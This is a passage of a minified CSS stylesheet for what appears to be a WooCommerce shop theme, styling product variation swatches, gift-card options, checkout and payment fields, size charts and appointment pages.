#ddd;margin:0;width:auto;line-height:unset;visibility:visible;opacity:1;z-index:1}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:active:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:focus:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:hover:after{bottom:-4px;border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:after{border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}form.woocommerce-checkout .sq-fieldset .form-row{padding:0}form.woocommerce-checkout .sq-fieldset .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15}.sq-input{-webkit-box-shadow:none;box-shadow:none;font-size:1rem}.drophint-popup .form-drophint .img>iframe.main{margin:0}html body div .drophint-link .dp_hint_button{margin-right:0 !important;font-size:13px;line-height:24px}html body div .drophint-link .dp_hint_button img{vertical-align:middle !important}.mwb_wgm_added_wrapper .form-row{float:none}form.cart .mwb_wgm_delivery_method{padding:15px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f1f1f1;margin:0}form.cart .mwb_wgm_delivery_method_wrap>label+.mwb_wgm_delivery_method:not(:last-child){border-bottom:none}form.cart .mwb_wgm_added_wrapper .mwb_gm_method{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#222}.mwb_wgm_added_wrapper p{font-size:12px;color:#888}span.mwb_wgm_method{margin-bottom:0px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#000}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_delivery_via_email .form-row:not(:last-child),.mwb_wgm_delivery_via_admin .form-row:not(:last-child){margin-bottom:12px}.cart .mwb_wgm_added_wrapper+.quantity{display:none}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button{margin-left:0}.cart .mwb_wgm_added_wrapper .mwb_wgm_msg_info{font-size:12px;color:#888}.cart .mwb_wgm_added_wrapper label.radio-label+div{margin-top:12px}.modal-open #TB_window{height:96%;top:2% !important}.modal-open #TB_window iframe#TB_iframeContent{height:94% !important}#TB_closeAjaxWindow .tb-close-icon:before{content:"";display:inline-block;font-family:"oecicon" !important;font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.modal-open #TB_title{background:none;border:none;height:42px}#TB_closeAjaxWindow .tb-close-icon{width:42px;height:42px;line-height:32px;font-size:32px;padding:5px}#TB_closeAjaxWindow #TB_closeWindowButton{width:42px;height:42px}.mwb_wgm_delivery_method:last-child{margin-bottom:0}.mwb_wgm_delivery_method:last-child .mwb_wgm_delivery_via_admin{padding-bottom:24px}.preview_wrap{margin-bottom:0;padding:12px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.mwb_wgm_delivery_method_wrap+.preview_wrap{margin-top:12px}.preview_wrap .mwb_wgm_featured_img.mwb_wgm_pre_selected_temp{border-width:1px !important;border-radius:0px !important;border-color:#000 !important;margin-bottom:0}.preview_wrap .mwb_wgm_featured_img{border-color:#888 !important}.preview_wrap a#mwg_wgm_preview_email{font-size:.75rem}.mwb_wgm_added_wrapper{margin-bottom:24px}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button,.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button+button.single_add_to_cart_button{margin-left:0px}label.no-shipping-text{margin-bottom:24px;display:block}.c-product-item span.mwb_price{display:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}@media(min-width: 768px){.preview_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ywapo_options_container .selectric-responsive .selectbox{width:auto;min-width:145px}}.entry-summary .product_meta{display:none !important}.product-type-variable .woocommerce-variation-price{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-message.woo-notice-box{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-message .view_cart_link:after{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:5px}.woocommerce-message .added_msg{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:10px;border-right:1px solid #ccc}.mwb_wgm_added_wrapper .form-row p.field-wrapper{margin-bottom:0}.mwb_wgm_added_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.mwb_wgm_added_wrapper .mwb_wgm_delivery_method_wrap{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:24px}.mwb_wgm_added_wrapper .form-row{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}div#previewBox{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;display:none}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon{color:#888}@media only screen and (max-width: 47.99em){.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0}.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin:0;width:100%;padding:0 20px 0}}body #booked-profile-page .booked-show-cf{font-weight:normal}body #booked-profile-page .booked-show-cf i{margin-right:5px}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>div,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.cancel{float:none;margin:0;text-align:center;display:inline-block;padding:.75rem 1.15rem;font-size:12px;border-radius:0}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc{background-image:none;border-color:#000}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:hover,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:focus{background:#000;color:#fff !important;font-weight:bold}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon{display:none}body #booked-profile-page .cf-meta-values-hidden p.cf-meta-value strong{line-height:1.15;font-weight:400;font-size:.75rem;color:#888;font-family:var(--fontBody)}body #booked-profile-page .cf-meta-values-hidden{padding:0;border-left:0px}.ch-disable-add-to-cart{cursor:not-allowed !important;pointer-events:none !important;background:#e6e6e6 !important;border-color:#e6e6e6 !important}.disable_wishlist_float{position:absolute;width:100%;height:100%;z-index:99999;top:0}.shop--single .summary .yith_wapo_groups_container{float:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{padding:0}.variations.pdp__attribute--group+.single_variation_wrap .yith_wapo_groups_container{margin-top:24px}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000;margin-top:0}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container label>img{width:25px}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:50px}.ywapo_option_label{font-family:Eina03;font-size:12px;font-weight:400}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-top:0;border-top:none;border-left:none;border-right:none;border-color:#ddd}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels.ywapo_selected{border-color:#000}.ywapo_product_option_description p{font-size:.75rem;color:#666}#stripe-card-element,#stripe-exp-element,#stripe-cvc-element{padding:15px 12px}form.woocommerce-checkout .wc_payment_method label{font-size:.85rem}fieldset#wc-stripe-cc-form{padding:0;margin:0}fieldset#wc-stripe-cc-form .form-row{padding:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label{position:relative;padding-left:24px}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated.checked label:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}div#stripe-payment-data>p:not(.form-row){font-size:.85rem;line-height:1.5;margin-top:12px;font-weight:300}.single_variation_wrap .wapo_option_description{font-size:.75rem;font-style:normal;margin-top:5px}.single_variation_wrap .ywapo_label_price{font-size:.85rem}.single_variation_wrap .ywapo_label_price>span{line-height:1.15}.yith_wapo_group_total table,.yith_wapo_group_total tbody{display:block;border:none}.yith_wapo_group_total table td:first-child{font-size:.85rem;width:180px;text-align:left;border-right:0px}.yith_wapo_group_total table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.yith_wapo_group_total table td:last-child{text-align:right;border-right:0px;-webkit-box-flex:1;-ms-flex:1;flex:1}.yith_wapo_group_total table{max-width:420px}.yith_wapo_group_total table td{padding:6px 12px}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}.pdp__attribute .p_small{font-size:.65rem;margin-top:6px;line-height:1.45}.woo-slg-social-container legend{font-size:.75rem;font-family:var(--fontPrimary);line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.woocommerce-form .wooslg-privacy-policy-text p{font-family:var(--fontBody);font-weight:300;line-height:1.5;font-size:1rem}.woocommerce-form .wooslg-privacy-policy-text{margin-bottom:1rem}.woo-slg-social-container .wooslg-privacy-policy-text a{text-decoration:underline !important}.variations select{float:none}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap)>select{position:relative;z-index:-1}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap){z-index:2}.product-type-variable .variations>div{margin-top:28px}.woocommerce-page form.variations_form.cart{margin-top:0 !important}.cart .variations select{float:none}.cart .variations .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;z-index:1}.cart .variations .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.cart .variations .selectric-wrapper:not(.justwrap) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0px 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;z-index:-1}.shop-content .onsale{display:none}.cart .variations .select.swatch-control .selectric-wrapper:not(.justwrap){border:none;overflow:hidden}.variations .swatch-wrapper,.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd;color:#aaa}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{margin:0;padding:7px 10px;font-family:var(--fontPrimary);line-height:1;background:none;display:inline-block}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option:checked+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option:checked+label{color:#000;border-color:#000}.variations__attribute .radio-select ul:not(.iconic-was-swatches){padding:0 !important}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li:first-child,.variations .value ul:not(.iconic-was-swatches) li:first-child{margin-left:0}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option,.variations .value ul:not(.iconic-was-swatches) li input.radio-option{display:none}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li,.variations .value ul:not(.iconic-was-swatches) li{margin-left:15px;display:inline-block}.variations .swatch-wrapper a{border:none}.variations .swatch-wrapper{float:none;display:inline-block}.variations .swatch-wrapper,.variations .swatch-wrapper.selected{padding:4px;border-top:none;border-left:none;border-right:none}.variations .swatch-wrapper.selected{border-bottom:1px solid #000}.ch_vari_price .woocommerce-variation-availability p.stock.in-stock{font-size:.75rem;margin-bottom:0}.ch_vari_price{margin-bottom:1rem}.product-type-variable .ch_vari_price>div:empty{margin:0}.swatch-control+.swatch-label{margin-top:4px;margin-bottom:0;font-family:var(--fontPrimary);font-size:.8rem}.bundle_error .woocommerce-info ul li:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.bundle_error .woocommerce-info ul{padding:0}.bundle_error .woocommerce-info ul li{padding:4px 12px 4px 32px;color:#000;border:1px solid;font-size:.85rem;position:relative}.bundle_error .woocommerce-info ul li+li{margin-top:6px}@media(min-width: 768px){.product-type-variable .variations.pdp__attribute--group{margin-top:-28px}.cart .bundle_button{display:-webkit-box;display:-ms-flexbox;display:flex}}.acc-item ul li{list-style:disc;line-height:1.45}.acc-item ul li+li{margin-top:4px}.acc-item ul.detail_additional.detail_feature li{list-style:none}.ywapo_product_option_description p{line-height:1.45}.cart>.yith_wapo_groups_container:first-child{margin-top:0}.bundled_product_summary .bundled_product_excerpt{max-width:320px}.bundled_product_excerpt p{font-size:.75rem}.gift_options_area{float:none;display:block;width:100%}.gift_options_area .show_gift{float:none}.gift_options_area .cb{display:inline-block !important}.gift_options_area .gift_products .gp_option_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}@media(min-width: 480px){.gift_options_area .gift_products .gp_option_item{margin-bottom:.75rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.gift_options_area .gp_option_item .gp_thumb{width:110px}@media screen and (max-width: 380px){.gift_options_area .gp_option_item .gp_thumb{width:30%}}.gift_options_area .gp_title{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}@media(min-width: 480px){.gift_options_area .gp_title{padding-left:1.5rem}}.gift_products .area_title{margin-bottom:1rem;width:100%;font-size:.85rem;font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;letter-spacing:.05em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gift_products .area_title:after{content:"";-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:6px;height:1px;background:#0a0a0a}.gift_products .gp_title .gp_opt__title{font-size:1.05rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.gift_products .gp_title .gp_opt__price{font-size:.85rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;padding-left:.5rem}.gift_products .gp_option_item select{width:auto;min-width:160px;height:38px;font-size:.8rem;position:relative}.gift_products .gp_option_item .gp_opt__desc{font-size:.65rem;line-height:1.45}.gift_products .gp_option_item .gp_opt__desc p:not(:last-child){margin-bottom:8px}.gift_products .gp_option_item .gp_opt__desc p:last-child{margin-bottom:0}.gift_products .gp_title .form-row:not(:last-child){margin-bottom:.85rem}@media(min-width: 480px){.gift_products .gp_title .form-row:not(:last-child){margin-bottom:1rem}}.woocommerce .form-row__select{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce .form-row__select .selectric-wrapper select{padding:0 2rem 0 1rem;background:rgba(0,0,0,0);border-color:#ddd}.woocommerce .form-row__select .selectric-wrapper:before{right:.65rem}.woocommerce .form-row__checkbox label{margin:0;position:relative;cursor:pointer}.woocommerce .form-row__checkbox label input[type=checkbox]+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before,.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{content:"" !important}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before{width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]{position:absolute;white-space:nowrap;width:1px;height:1px;border:0;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.area_helptext{font-size:.75rem;margin-bottom:1rem}#woof_html_buffer:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.shop-content .iconic-woothumbs-all-images-wrap{margin-bottom:0}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch{font-family:var(--fontPrimary);border-radius:0px;border:none;border-bottom:1px solid #ddd;color:#aaa !important}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch.iconic-was-swatch--selected{background:none;border-bottom-color:#000;color:#000 !important}.woocommerce .iconic-was-swatch__container{width:25px !important;height:25px !important}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour{border:1px solid #e8e8e8}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch--selected:before{border-bottom-color:#000}ul.products .c-product-item .iconic-was-swatches--loop li{margin-bottom:0}.variations .iconic-was-swatches{margin:0;padding:0}.variations .variations__attribute__value{padding:0}.variations .variations__attribute__value .iconic-was-swatches__item{margin-bottom:0}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{display:table-cell}.woocommerce .shop--single .summary #size-chart tr:not(:last-child) td,.woocommerce .shop--single .summary #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}.single-product.info_show_wrap .pop-up{width:100%;max-width:620px}.woocommerce .shop--single .summary #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}.pswp__caption .pswp__caption__center{display:none}.woocommerce .shop--single .summary #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}.shop-content{z-index:0}.single_variation_wrap .stock.out-of-stock{font-size:.85rem;margin-top:12px}@media(min-width: 768px){.shop-content .iconic-woothumbs-all-images-wrap{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%;border-right:1px solid #e8e8e8}.woocommerce .shop--single .summary{padding-left:30px}}@media(max-width: 767px){.iconic-woothumbs-thumbnails-wrap.iconic-woothumbs-thumbnails-wrap--sliding{display:none;margin-top:0}}#remodal_config_size_info{padding:15px 15px 0px 15px}#remodal_config_size_info .remodal-close{left:auto;right:0;top:0}#remodal_config_size_info tr td,#remodal_config_size_info tr th{text-align:center !important;font-size:.75rem;border-right:none;text-transform:uppercase}#remodal_config_size_info #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}#remodal_config_size_info #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}#remodal_config_size_info #size-chart tr:last-child td{border-bottom:1px solid #eaeaea}#remodal_config_size_info #size-chart tr,#remodal_config_size_info #size-chart tr th:last-child,#remodal_config_size_info #size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#remodal_config_size_info #size-chart tr:not(:last-child) td,#remodal_config_size_info #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}@media only screen and (min-width: 641px){#remodal_config_size_info{max-width:460px}}@media only screen and (min-width: 768px){#remodal_config_size_info .remodal-close:before{font-size:15px}}.calculation.price{font-size:16px;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}body.woocommerce .configurator-wrap{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}body.woocommerce .configurator-wrap .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}body.woocommerce .configurator-wrap.accordion .summary,body.woocommerce .configurator-wrap.accordion .pwc-configurator-parent-wrap{width:100% !important;padding-left:15px;padding-right:15px;margin-bottom:0 !important;float:none !important}@media screen and (min-width: 768px){.configurator-wrap .summary .product_title{font-size:1.5rem}.pwc-configurator{border-right:1px solid #e8e8e8}body.woocommerce .configurator-wrap.accordion .summary{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}.configurator-wrap.accordion .pwc-configurator-parent-wrap{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}}@media(min-width: 1024px){.calculation.price{font-size:15px}}@media screen and (max-width: 991px){.menu-layout-custom .nav-container.nav--active .header__secondary__content{min-height:-webkit-fill-available}.cancel-scroll .row-fluid.banner-ad-promo{display:none}.changePassword{margin-bottom:2rem}}#event_modal.remodal.remodal_hbody .modal_head{font-family:var(--fontSecondary);font-weight:400;letter-spacing:0;font-size:1.45rem;line-height:1.25}#event_modal.remodal button.remodal-close-button.ja{font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px}ul.accordion li h3#modal1Title{font-size:.8rem}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:left}.product-details p.label_details+ul+ul.size_model_wear{margin-top:10px}.product-details p.label_details+.size_model+.size_model{margin-top:0}.acc_size ul.size_model{margin-bottom:20px}ul.size_model li.multi_model_chart:not(:last-child){margin-right:0}ul.size_model li.multi_model_chart{display:block}ul.size_model_wear li.multi_models_wear{display:block;margin-right:0}ul.size_model li .model_name:after{content:"- "}ul.size_model li .model_name+span{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner+.lv_list_inner,ul.size_model_wear li.multi_models_wear .label+.value{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner .label{padding-right:4px}ul.size_model li.multi_model_chart .lv_list_inner:not(:last-child):after{content:","}.ywsl-social.ywsl-google{max-width:210px}ul.disc{text-align:left}ul.disc li+li{margin-top:6px}ul.disc li{line-height:1.45}.woocommerce-form-login .form-row input{float:none}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after img.ywapo_single_option_image{margin:0;width:100%;max-width:62px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after span.ywapo_option_label{padding:0px 12px 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price{border:1px solid #efefef;position:relative;display:block;font-size:0}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label:not(.with_image){font-size:.75rem;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price .with_image+label:not(.with_image){font-size:.75rem;position:absolute;bottom:12px;left:74px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{margin-left:8px;margin-bottom:8px}.ywapo_options_container.has_ywaop_img{margin-left:-8px}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image),.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{margin:0;padding:0 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image){padding-top:12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{padding-bottom:12px}.woocommerce form .form-row .wapo_option_description{font-size:.65rem;opacity:1}.variations__attribute__value .selectric-wrapper:not(.justwrap)>select,.ywapo_options_container .selectric-wrapper:not(.justwrap)>select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1}.variations__attribute__value .selectric-wrapper:not(.justwrap),.ywapo_options_container .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}.variations__attribute__value .selectric-wrapper:not(.justwrap):before,.ywapo_options_container .selectric-wrapper:not(.justwrap):before{opacity:0}.variations__attribute__value .selectric-wrapper:not(.justwrap):after,.ywapo_options_container .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.page-header #theme-page-title.private_title{padding-top:40px}form.post-password-form p{text-align:center}.shop-content .post-password-form input[type=submit]{float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shop-content .post-password-form label{float:none}@media screen and (max-width: 767px){.ywapo_options_container.has_ywaop_img{display:block}}@media screen and (max-width: 767px){.page-header #theme-page-title.private_title{padding-top:0px}.shop-content .post-password-form label{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.shop-content .post-password-form input[type=submit]{margin-top:1rem;width:100%;max-width:320px;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}}@media screen and (max-width: 479px){form.post-password-form{max-width:340px}.shop-content .post-password-form label input[type=password]{margin-top:12px}.shop-content .post-password-form p:first-child{font-size:.75rem;max-width:180px;margin-left:auto;margin-right:auto}}.price .bf_price{display:block;font-size:90%}.price .bf_price .price__discount--details{padding-left:8px;font-weight:400;font-family:var(--fontSecondary);letter-spacing:1px}.price .bf_price+.amount{font-weight:600;color:#b43a3a}#news_top_modal.remodal .blog-article-header{padding-left:0;padding-right:0;max-width:620px;margin:0 auto}@media(max-width: 480px){#news_top_modal.remodal .entry-content p{text-align:left !important}#news_top_modal.remodal p br{display:none !important}}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}a.unsubscribe_button:hover,a.unsubscribe_button:active,a.unsubscribe_button:focus{color:#000;background:#fff}.p_unsubscribe{margin-bottom:24px;line-height:1.5;font-size:.85rem}.page-content>.row>.col-lg-8.col-md-10.col-12>.container{width:100%}a.unsubscribe_button{display:inline-block;background:#000;color:#fff;border:1px solid #000;padding:12px 